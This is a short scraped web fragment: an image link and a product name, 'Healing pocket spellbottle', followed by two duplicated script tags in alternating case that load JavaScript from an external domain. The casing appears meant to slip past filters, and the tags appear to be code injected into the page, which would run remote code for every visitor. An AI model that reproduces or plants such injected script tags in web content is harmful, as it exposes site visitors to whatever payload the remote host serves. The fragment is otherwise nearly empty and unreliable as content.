 Healing pocket spellbottle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>
